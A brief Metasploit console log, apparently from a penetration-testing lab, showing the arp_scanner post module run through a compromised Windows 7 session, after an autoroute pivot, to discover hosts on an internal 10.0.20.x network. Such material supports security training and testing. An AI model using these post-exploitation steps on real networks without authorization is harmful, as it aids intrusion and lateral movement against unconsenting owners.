 msf6 post(multi/manage/autoroute) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > set session 3
session => 3
msf6 post(windows/gather/arp_scanner) > set rhosts 10.0.20.1-254
rhosts => 10.0.20.1-254
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against WIN7-PC
[*] ARP Scanning 10.0.20.1-254
[+]     IP: 10.0.20.98 MAC 00:0c:29:b3:db:12 (VMware, Inc.)
[+]     IP: 10.0.20.99 MAC 00:0c:29:49:db:32 (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) >